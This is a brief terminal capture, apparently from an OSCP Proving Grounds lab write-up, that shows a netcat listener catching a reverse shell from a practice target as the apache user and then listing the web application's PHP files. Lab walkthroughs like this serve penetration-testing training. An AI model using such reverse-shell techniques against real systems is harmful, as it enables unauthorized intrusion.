 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/quackerjack]
└─$ nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.49.171] from (UNKNOWN) [192.168.171.57] 38534
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ ls
ls
categories.crud.php
commands.crud.php
compliancePolicies.frm.func.php
complianceReports.frm.func.php
compliancepolicies.crud.php
compliancepolicyelements.crud.php
compliancereports.crud.php
configcompare.crud.php
customProperties.crud.php
devices.crud.php